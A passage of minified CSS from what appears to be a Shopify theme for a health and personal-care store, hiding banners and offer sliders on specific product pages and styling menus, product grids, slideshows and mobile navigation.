div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#bohem-underarm-roll-on-deodorant-long-lasting-freshness-wellify div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#bohem-underarm-roll-on-deodorant-long-lasting-freshness-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#bohem-underarm-roll-on-deodorant-long-lasting-freshness-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#buy-canesten-anti-fungal-cream-online-fungal-infection-cream-wellify .custom-offers-slider,body#buy-cir-bed-bath-wipes-online-buy-3-amp-get-3-free-wellify .custom-offers-slider,body#buy-cir-bed-bath-wipes-online-buy-4-amp-get-4-free-wellify .custom-offers-slider,body#buy-cir-bed-bath-wipes-online-buy-6-amp-get-6-free-wellify .custom-offers-slider,body#buy-cir-premium-adult-tape-diapers-online-wellify .custom-offers-slider,body#buy-i-feel-gentle-intimate-wash-buy-1-amp-get-1-free-wellify-in .custom-offers-slider,body#buy-i-know-ovulation-kit-and-i-can-pregnancy-test-combo-online-wellify .custom-offers-slider,body#buy-i-pill-daily-contraceptive-pills-pack-of-21-oral-pills-wellify .custom-offers-slider,body#buy-i-pill-emergency-contraceptive-pill-online-unwanted-pregnancy-tablet-wellify .custom-offers-slider,body#buy-jungle-magic-doodle-waterz-coloring-book-pages-wellify-in .custom-offers-slider,body#buy-jungle-magic-doodle-waterz-educational-toy-wellify-in .custom-offers-slider,body#buy-lacto-calamine-aloe-vera-gel-online-moisturizes-gel-wellify .breadcrumb-bg,body#buy-lacto-calamine-aloe-vera-gel-online-moisturizes-gel-wellify .custom-offers-slider,body#buy-lacto-calamine-anti-blemish-cream-online-wellify .breadcrumb-bg,body#buy-lacto-calamine-anti-blemish-cream-online-wellify .custom-offers-slider,body#buy-lacto-calamine-apple-cider-vinegar-foaming-face-wash-online-wellify .breadcrumb-bg,body#buy-lacto-calamine-apple-cider-vinegar-foaming-face-wash-online-wellify .custom-offers-slider,body#buy-lacto-calamine-daily-cleansing-face-wipes-online-wellify .breadcrumb-bg,body#buy-lacto-calamine-daily-cleansing-face-wipes-online-wellify .custom-offers-slider,body#buy-lacto-calamine-daily-face-care-lotion-moisturizer-for-oily-skin-wellify .custom-offers-slider,body#buy-lacto-calamine-daily-face-lotion-online-face-moisturize-wellify .custom-offers-slider,body#buy-lacto-calamine-face-lotion-online-sunscreen-spf-30-wellify .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#buy-lacto-calamine-face-lotion-online-sunscreen-spf-30-wellify div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#buy-lacto-calamine-face-lotion-online-sunscreen-spf-30-wellify div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#buy-lacto-calamine-face-lotion-online-sunscreen-spf-30-wellify div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#buy-lacto-calamine-face-lotion-online-sunscreen-spf-30-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#buy-lacto-calamine-face-lotion-online-sunscreen-spf-30-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#buy-lacto-calamine-face-serum-2-salicylic-acid-face-serum-wellify .breadcrumb-bg,body#buy-lacto-calamine-face-serum-2-salicylic-acid-face-serum-wellify .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#buy-lacto-calamine-face-serum-2-salicylic-acid-face-serum-wellify .custom-offers-slider,body#buy-lacto-calamine-face-serum-2-salicylic-acid-face-serum-wellify div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#buy-lacto-calamine-face-serum-2-salicylic-acid-face-serum-wellify div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#buy-lacto-calamine-face-serum-2-salicylic-acid-face-serum-wellify div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#buy-lacto-calamine-face-serum-2-salicylic-acid-face-serum-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#buy-lacto-calamine-face-serum-2-salicylic-acid-face-serum-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#buy-lacto-calamine-face-wipes-oil-control-face-wipes-wellify .breadcrumb-bg,body#buy-lacto-calamine-face-wipes-oil-control-face-wipes-wellify .custom-offers-slider,body#buy-lacto-calamine-facewash-neem-aloe-vera-face-wash-online-wellify .breadcrumb-bg,body#buy-lacto-calamine-foaming-face-wash-charcoal-foaming-face-wash-wellify .breadcrumb-bg,body#buy-lacto-calamine-foaming-face-wash-charcoal-foaming-face-wash-wellify .custom-offers-slider,body#buy-lacto-calamine-green-tea-night-gel-night-cream-wellify .breadcrumb-bg,body#buy-lacto-calamine-green-tea-night-gel-night-cream-wellify .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#buy-lacto-calamine-green-tea-night-gel-night-cream-wellify .custom-offers-slider,body#buy-lacto-calamine-green-tea-night-gel-night-cream-wellify div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#buy-lacto-calamine-green-tea-night-gel-night-cream-wellify div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#buy-lacto-calamine-green-tea-night-gel-night-cream-wellify div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#buy-lacto-calamine-green-tea-night-gel-night-cream-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#buy-lacto-calamine-green-tea-night-gel-night-cream-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#buy-lacto-calamine-light-moisturising-gel-skin-moisturising-gel-wellify .breadcrumb-bg,body#buy-lacto-calamine-light-moisturising-gel-skin-moisturising-gel-wellify .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#buy-lacto-calamine-light-moisturising-gel-skin-moisturising-gel-wellify .custom-offers-slider,body#buy-lacto-calamine-light-moisturising-gel-skin-moisturising-gel-wellify div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#buy-lacto-calamine-light-moisturising-gel-skin-moisturising-gel-wellify div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#buy-lacto-calamine-light-moisturising-gel-skin-moisturising-gel-wellify div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#buy-lacto-calamine-light-moisturising-gel-skin-moisturising-gel-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#buy-lacto-calamine-light-moisturising-gel-skin-moisturising-gel-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#buy-lacto-calamine-toner-cucumber-face-toner-wellify .breadcrumb-bg,body#buy-lacto-calamine-toner-cucumber-face-toner-wellify .custom-offers-slider,body#buy-lacto-calamine-under-eye-cream-online-remove-dark-circles-wellify .breadcrumb-bg,body#buy-lacto-calamine-under-eye-cream-online-remove-dark-circles-wellify .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#buy-lacto-calamine-under-eye-cream-online-remove-dark-circles-wellify .custom-offers-slider,body#buy-lacto-calamine-under-eye-cream-online-remove-dark-circles-wellify div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#buy-lacto-calamine-under-eye-cream-online-remove-dark-circles-wellify div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#buy-lacto-calamine-under-eye-cream-online-remove-dark-circles-wellify div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#buy-lacto-calamine-under-eye-cream-online-remove-dark-circles-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#buy-lacto-calamine-under-eye-cream-online-remove-dark-circles-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#buy-lacto-calamine-vitamin-c-foaming-face-wash-online-wellify .breadcrumb-bg,body#buy-little-39-s-3-in-1-infant-classic-gift-pack-learning-toys-for-babies-wellify-in .custom-offers-slider,body#buy-little-39-s-care-package-baby-daiper-pants-amp-baby-face-wipes-on-wellify .custom-offers-slider,body#buy-little-39-s-classic-pink-maxi-feeding-bottle-for-babies-online-wellify-in .custom-offers-slider,body#buy-little-39-s-comfy-baby-pants-premium-wetness-indicator-on-diapers-wellify-in .custom-offers-slider,body#buy-little-39-s-easy-dry-cotton-bed-protector-online-wellify .custom-offers-slider,body#buy-little-39-s-new-born-gift-combo-online-gift-pack-wellify .custom-offers-slider,body#buy-little-39-s-soft-cleansing-baby-wipes-lid-pack-with-80-wipes-buy-best-baby-wipes-at-best-price-from-wellify-in .custom-offers-slider,body#buy-little-39-s-soft-cleansing-baby-wipes-online-face-wipes-wellify .custom-offers-slider,body#buy-littles-39-s-classic-mini-feeding-bottle-for-babies-online-wellify .custom-offers-slider,body#buy-littles-classic-mini-baby-feeding-bottle-online-wellify .custom-offers-slider,body#buy-supradyn-daily-multivitamin-tablet-online-wellify .custom-offers-slider,body#buy-supradyn-daily-multivitamin-tablets-energy-zinc-capsules-for-men-amp-women-wellify .custom-offers-slider,body#buy-supradyn-naturals-iron-tablets-supports-blood-health-amp-energy-wellify .custom-offers-slider,body#buy-suprday-immuno-immunity-booster-10-tablets-wellify-in .custom-offers-slider,body#buy-suprday-immuno-multivitamin-tablets-30-wellify-in .custom-offers-slider,body#buy-tri-activ-double-strong-disinfectant-floor-cleaner-online-wellify-in .custom-offers-slider,body#buy-tri-activ-electric-mosquito-racket-rechareable-bat-zapper-wellify .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#buy-tri-activ-electric-mosquito-racket-rechareable-bat-zapper-wellify div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#buy-tri-activ-electric-mosquito-racket-rechareable-bat-zapper-wellify div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#buy-tri-activ-electric-mosquito-racket-rechareable-bat-zapper-wellify div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#buy-tri-activ-electric-mosquito-racket-rechareable-bat-zapper-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#buy-tri-activ-electric-mosquito-racket-rechareable-bat-zapper-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#lacto-calamine-1-salicylic-acid-body-wash-pouch-pack-with-cica-a .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#lacto-calamine-1-salicylic-acid-body-wash-pouch-pack-with-cica-a div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#lacto-calamine-1-salicylic-acid-body-wash-pouch-pack-with-cica-a div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#lacto-calamine-1-salicylic-acid-body-wash-pouch-pack-with-cica-a div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#lacto-calamine-1-salicylic-acid-body-wash-pouch-pack-with-cica-a div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#lacto-calamine-1-salicylic-acid-body-wash-pouch-pack-with-cica-a div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#lacto-calamine-complete-face-care-kit-skin-care-kit-for-women-wellify .custom-offers-slider,body#lacto-calamine-face-serum-10-niacinamide-face-serum-wellify .breadcrumb-bg,body#lacto-calamine-face-serum-10-niacinamide-face-serum-wellify .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#lacto-calamine-face-serum-10-niacinamide-face-serum-wellify .custom-offers-slider,body#lacto-calamine-face-serum-10-niacinamide-face-serum-wellify div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#lacto-calamine-face-serum-10-niacinamide-face-serum-wellify div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#lacto-calamine-face-serum-10-niacinamide-face-serum-wellify div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#lacto-calamine-face-serum-10-niacinamide-face-serum-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#lacto-calamine-face-serum-10-niacinamide-face-serum-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#lacto-calamine-face-sheet-masks-combo-pack-vitamin-c-hyaluronic-a .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#lacto-calamine-face-sheet-masks-combo-pack-vitamin-c-hyaluronic-a div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#lacto-calamine-face-sheet-masks-combo-pack-vitamin-c-hyaluronic-a div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#lacto-calamine-face-sheet-masks-combo-pack-vitamin-c-hyaluronic-a div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#lacto-calamine-face-sheet-masks-combo-pack-vitamin-c-hyaluronic-a div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#lacto-calamine-face-sheet-masks-combo-pack-vitamin-c-hyaluronic-a div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#lacto-calamine-kaolin-clay-combo-kit-for-women-face-care-for-oily-skin-wellify .custom-offers-slider,body#lacto-calamine-light-moisturizing-gel-buy-2-amp-get-1-free .custom-offers-slider,body#lacto-calamine-neem-foaming-face-wash .breadcrumb-bg,body#lacto-calamine-neem-foaming-face-wash .custom-offers-slider,body#lacto-calamine-pimple-care-complete-kit-for-women-acne-care-for-oily-skin-wellify .custom-offers-slider,body#lacto-calamine-premium-skincare-kit-facewash-sunscreen-face-lotion .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#lacto-calamine-premium-skincare-kit-facewash-sunscreen-face-lotion .custom-offers-slider,body#lacto-calamine-premium-skincare-kit-facewash-sunscreen-face-lotion div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#lacto-calamine-premium-skincare-kit-facewash-sunscreen-face-lotion div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#lacto-calamine-premium-skincare-kit-facewash-sunscreen-face-lotion div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#lacto-calamine-premium-skincare-kit-facewash-sunscreen-face-lotion div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#lacto-calamine-premium-skincare-kit-facewash-sunscreen-face-lotion div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#lacto-calamine-rose-water-toner-for-glowing-skin-gulab-jal-face-tone .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#lacto-calamine-rose-water-toner-for-glowing-skin-gulab-jal-face-tone div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#lacto-calamine-rose-water-toner-for-glowing-skin-gulab-jal-face-tone div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#lacto-calamine-rose-water-toner-for-glowing-skin-gulab-jal-face-tone div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#lacto-calamine-rose-water-toner-for-glowing-skin-gulab-jal-face-tone div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#lacto-calamine-rose-water-toner-for-glowing-skin-gulab-jal-face-tone div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#lacto-calamine-ubtan-face-wash .breadcrumb-bg,body#lacto-calamine-ubtan-face-wash .custom-offers-slider,body#lacto-calamine-vitamin-c-face-serum-for-glowing-skin-with-niacinamide .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#lacto-calamine-vitamin-c-face-serum-for-glowing-skin-with-niacinamide div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#lacto-calamine-vitamin-c-face-serum-for-glowing-skin-with-niacinamide div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#lacto-calamine-vitamin-c-face-serum-for-glowing-skin-with-niacinamide div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#lacto-calamine-vitamin-c-face-serum-for-glowing-skin-with-niacinamide div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#lacto-calamine-vitamin-c-face-serum-for-glowing-skin-with-niacinamide div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#lacto-calamine-vitamin-c-sugar-body-scrub-200-g-gentle-body-exfoli .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#lacto-calamine-vitamin-c-sugar-body-scrub-200-g-gentle-body-exfoli div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#lacto-calamine-vitamin-c-sugar-body-scrub-200-g-gentle-body-exfoli div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#lacto-calamine-vitamin-c-sugar-body-scrub-200-g-gentle-body-exfoli div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#lacto-calamine-vitamin-c-sugar-body-scrub-200-g-gentle-body-exfoli div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#lacto-calamine-vitamin-c-sugar-body-scrub-200-g-gentle-body-exfoli div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#little-39-s-baby-diaper-new-born-baby-pants-style-upto-5-kg-free-samp .productView-group,body#little-39-s-baby-diaper-new-born-baby-pants-style-upto-5-kg-free-samp sticky-add-to-cart.productView-stickyCart.style-1.show-sticky.animate,body#little-39-s-play-time-combo-little-39-s-comfy-baby-pants-medium-super-ju .custom-offers-slider,body#little-39-s-poly-maxi-feeding-bottle-240ml .custom-offers-slider,body#little-39-s-saver-combo-little-39-s-comfy-baby-pants-superjumbo-pack-of .custom-offers-slider,body#luciara-cream-anti-stretch-marks-cream-online-wellify .custom-offers-slider,body#tri-activ-anti-mosquito-racket-bat-by-piramal-i-mosquito-bat-insect .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#tri-activ-anti-mosquito-racket-bat-by-piramal-i-mosquito-bat-insect div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#tri-activ-anti-mosquito-racket-bat-by-piramal-i-mosquito-bat-insect div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#tri-activ-anti-mosquito-racket-bat-by-piramal-i-mosquito-bat-insect div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#tri-activ-anti-mosquito-racket-bat-by-piramal-i-mosquito-bat-insect div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#tri-activ-anti-mosquito-racket-bat-by-piramal-i-mosquito-bat-insect div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#tri-activ-mosquito-racket-2-in-1-dual-mode-rechargeable-bat-zapper-wit .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#tri-activ-mosquito-racket-2-in-1-dual-mode-rechargeable-bat-zapper-wit div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#tri-activ-mosquito-racket-2-in-1-dual-mode-rechargeable-bat-zapper-wit div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#tri-activ-mosquito-racket-2-in-1-dual-mode-rechargeable-bat-zapper-wit div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#tri-activ-mosquito-racket-2-in-1-dual-mode-rechargeable-bat-zapper-wit div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#tri-activ-mosquito-racket-2-in-1-dual-mode-rechargeable-bat-zapper-wit div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#your-shopping-cart .cbb-also-bought-container.cbb-desktop-view,div#shopify-section-sections--16147709362367__2a0a1573-f680-45da-804c-09beac692b43,img.apptrackerimage,span.banner-text,span.info-item.author,span.price-item.price-item--regular span.text,span.price-item.price-item--sale span.text,svg.icon.icon-giftcards{display:none}.list-menu{display:block;list-style:none;padding:0;margin:0;font-size:0;letter-spacing:0}.menu-lv-item{display:inline-block;vertical-align:top;position:relative}.menu-lv-2,.menu-lv-3{width:100%;padding:0 20px 0 0}.menu-lv-item .site-nav-list-dropdown>a.has-icon{padding-right:15px}.menu-lv-1__action{padding:11px 20px 12px}.menu-lv-2__action,.menu-lv-3__action{padding:8px 0;border-bottom:1px solid #ebebeb}.menu--mobile-lv-1__action,.menu-lv-1__action{font-family:var(--font-menu-lv1-family);font-size:var(--font-menu-lv1-size);font-weight:var(--font-menu-lv1-weight);line-height:var(--menu-lv1-line-height);letter-spacing:var(--menu-lv1-letter-spacing);text-transform:var(--menu-lv1-text-transform)}.menu--mobile-lv-2__action,.menu-lv-2__action{font-family:var(--font-menu-lv2-family);font-size:var(--font-menu-lv2-size);font-weight:var(--font-menu-lv2-weight);line-height:var(--menu-lv2-line-height);letter-spacing:var(--menu-lv2-letter-spacing);text-transform:var(--menu-lv2-text-transform)}.menu--mobile-lv-3__action,.menu-lv-3__action{font-family:var(--font-menu-lv3-family);font-size:var(--font-menu-lv3-size);font-weight:var(--font-menu-lv3-weight);line-height:var(--menu-lv3-line-height);letter-spacing:var(--menu-lv3-letter-spacing);text-transform:var(--menu-lv3-text-transform)}.menu-lv-1__action .text{text-decoration-thickness:.2rem!important}.menu-lv-1 .label{display:inline-block;vertical-align:middle;position:absolute;right:7px;top:-9px;font-size:calc(var(--font-body-size) - 2px);letter-spacing:0;line-height:15px;height:15px;padding:0 6px;text-transform:capitalize;text-align:center;border-radius:1px}.menu-lv-2__action .label,.site-nav-link .label,.site-nav-title .label{position:relative;top:0;margin-left:20px}.menu-lv-3__action .label{position:relative;top:-2px;margin-left:20px}.product-infinite-scroll .button,.slick-slide img,.slide-content .slide-text{margin-left:auto;margin-right:auto}.menu-lv-1 .label:before{content:"";position:absolute;left:50%;bottom:-9px;transform:translate(-50%) rotate(180deg);border:5px solid transparent}.menu-lv-2__action .label:before,.menu-lv-3__action .label:before,.site-nav-link .label:before,.site-nav-title .label:before{left:-10px;top:50%;bottom:auto;transform:translateY(-50%) rotate(270deg)}.menu-lv-item:last-child .site-nav-list-dropdown>a,.menu-lv-item:last-child>a{border-bottom:none}.menu-lv-item .icon{display:block;position:absolute;height:10px;width:10px;top:50%;right:0;transform:translateY(-50%)}.menu-lv-item.has-megamenu{position:static}.menu-lv-item.has-megamenu:hover>.menu-dropdown .menu-lv-blink .label.hot-label,.menu-lv-item.has-megamenu:hover>.menu-dropdown .menu-lv-blink .label.new-label,.menu-lv-item.has-megamenu:hover>.menu-dropdown .menu-lv-blink .label.sale-label,.menu_open .menu-lv-blink .label.hot-label,.menu_open .menu-lv-blink .label.new-label,.menu_open .menu-lv-blink .label.sale-label{-webkit-animation:.6s infinite blink;animation:.6s infinite blink;opacity:0}.products-grid{display:block;position:relative;margin:0 -15px;font-size:0;letter-spacing:0}.products-grid .product{display:inline-block;vertical-align:top;width:100%;padding:0 15px;margin-top:30px}.products-grid .product:first-child{margin-top:0}.products-grid.slider .product{margin-top:0;flex-shrink:0}.products-grid .loading{font-size:var(--font-body-size)}.product-infinite-scroll{margin:55px 0 0}.product-infinite-scroll .button{width:100%;max-width:270px}.all-products .card .card-vendor,.baby-care-toys .card .card-vendor,.baby-personal-care-range .card .card-vendor,.buy-x-get-y .card .card-vendor,.card .card-vendor,.combo .card .card-vendor,.littles-baby-diapers .card .card-vendor,.littles-baby-feeding-bottle .card .card-vendor,.littles-bed-protector .card .card-vendor,.littles-combos-for-babies .card .card-vendor,.littles-soft-cleansing-baby-wipes .card .card-vendor,.product-infinite-scroll .button span,.product-infinite-scroll .button.is-loading,.template-index .card .card-vendor,.toys .card .card-vendor,.vendors .card .card-vendor{pointer-events:none}.product-infinite-scroll .button svg{width:14px;height:14px;margin-right:8px;margin-top:-2px}.footbar-fixed{position:fixed;left:0;z-index:10;line-height:0}.sticky-toolbar-mobile .footbar-fixed{bottom:60px}.footbar-fixed .footbar-fixed-left,.footbar-fixed .footbar-fixed-right{line-height:22px;display:inline-block}.footbar-fixed-left{left:0;width:100%;display:inline-block;vertical-align:top}.footbar-fixed-right{left:0;display:inline-block;vertical-align:top}.slide-content .slide-heading{margin-top:0;margin-bottom:var(--heading-spacing-bottom-style);position:relative;display:inline-block;line-height:1}.slide-content .slide-heading.has-border{padding-bottom:22px}.slide-content .slide-heading .line{position:absolute;left:50%;bottom:0;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%);height:2px;width:40px;display:inline-block}.slide-content .slide-sub{color:var(--slide-sub-color-style);font-size:var(--slide-sub-font-size-style);font-weight:var(--font-weight-sub-heading-style);margin-top:0;margin-bottom:var(--sub-heading-spacing-bottom-style)}.slide-content .slide-sub.border--solid span{border-bottom:1px solid var(--slide-sub-color-style)}.slide-content .slide-text{margin-top:0;margin-bottom:var(--des-spacing-bottom-style);max-width:425px}.slide-content .slide-sub.slide-mobile{margin-bottom:var(--sub-heading-spacing-bottom-style)!important}.slide-content .slide-heading.slide-mobile{margin-bottom:var(--heading-spacing-bottom-style)!important}.slide-content .slide-text.slide-mobile{margin-bottom:var(--des-spacing-bottom-style)!important}.slide-content .slide-button{min-width:240px;width:auto;display:inline-block}.fluid-width-video-wrapper{width:100%;position:relative;padding:0;overflow:hidden}.block-banner-slider,.block-categories-slider,.wrapper-category-banner .slideshow{padding-left:5px;padding-right:5px}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper video{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%}.slideshow .slick-arrow{opacity:0}.slideshow .slick-dots{position:absolute;left:50%;bottom:20px;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%)}.slideshow .content-box--absolute:before{content:"";position:absolute;border:4px solid;width:calc(100% - 20px);height:calc(100% - 20px);left:10px;top:10px;z-index:-1;display:none}.wrapper-category-banner{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.block-categories-slider .wrapper-category{padding:20px 20px 17px;background-color:#fff;box-shadow:0 2px 11px #0000001a;border-radius:10px}.block-categories-slider .title{text-transform:unset;margin-bottom:5px}.block-categories-slider .title span{display:inline-block;padding:6px 20px;font-weight:var(--font-weight-bold);border-radius:6px 6px 0 0;letter-spacing:.02em}.block-categories-slider .categories-slider--list{list-style:none;display:flex;flex-wrap:wrap;margin:0;padding:0}.block-categories-slider .categories-slider--list li{width:50%;margin:0;border-top:1px solid #f5f5f5;border-right:1px solid #f5f5f5;min-height:72px}.block-categories-slider .categories-slider--list li:first-child,.block-categories-slider .categories-slider--list li:nth-child(2){border-top:0}.block-categories-slider .categories-slider--list li:nth-child(2n){border-right:0}.block-categories-slider .categories-slider--list li a{display:flex;align-content:space-around;flex-wrap:wrap;justify-content:center;height:100%;line-height:24px;color:#202020}.block-categories-slider .categories-slider--list li a:hover .text-menu{text-decoration:underline;text-underline-offset:.3rem}.block-categories-slider .categories-slider--list li a span{display:block;width:100%;text-align:center;overflow:hidden;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;text-overflow:ellipsis;-webkit-box-orient:vertical}.block-categories-slider .categories-slider--list li a img{max-width:24px;margin-bottom:5px;padding-top:5px;margin-left:auto;margin-right:auto}.block-banner-slider{display:flex;flex-wrap:wrap;justify-content:space-between;align-content:space-between}.block-banner-slider .banner{width:calc(50% - 5px)}.halo-lookbook-popup-mobile{--lookbook-mobile-duraton: .5s;position:fixed;top:0;right:0;bottom:0;left:0;background-color:transparent;z-index:100;pointer-events:none;transition:opacity var(--lookbook-mobile-duraton) 50ms ease-in-out,background-color var(--lookbook-mobile-duraton) 50ms ease-in-out}body.is-custom-information #halo-product-custom-information,body.video-show .halo-video-popup{opacity:1;visibility:visible;pointer-events:auto;transform:translate3d(-50%,-50%,0)}.halo-video-popup .halo-popup-close{z-index:9}.halo-video-popup .halo-popup-header{margin:0;padding:0}.halo-video-popup .fluid-width-video-wrapper{padding-top:56%}.halo-video-popup .fluid-width-video-wrapper iframe{height:100%;border:0}.site-nav-mobile.nav-account{--icon-size: 20px;padding-top:0!important;padding-bottom:0!important}.site-nav-mobile.nav-account .icon-wrapper{width:calc(var(--icon-size) + 5px);height:var(--icon-size)}.site-nav-mobile.nav-account .customer-links.customer-login .icon-wrapper{height:calc(var(--icon-size) + 3px)}.site-nav-mobile.nav-account .last-link{border-bottom:1px solid #e6e6e6}.site-nav-mobile.nav-account .header__icon,.site-nav-mobile.nav-account .header__link--account{padding:15px 20px!important;border-top:1px solid #e6e6e6}.site-nav-mobile.nav-account .header__link--account .title{position:relative;top:1px}.site-nav-mobile.nav-account .header__icon .title,.site-nav-mobile.nav-account .header__link--account .title{margin-left:5px!important}.site-nav-mobile.nav-account .customer-links .icon-wrapper svg,.site-nav-mobile.nav-account .header__icon .icon-wrapper .icon-wishlist{width:var(--icon-size);height:var(--icon-size);fill:var(--color-text)}.site-nav-mobile.nav-account .customer-links .customer_register_link .icon-wrapper svg{width:18px;height:18px}.site-nav-mobile.nav-account .customer-links .icon-wrapper .icon-account 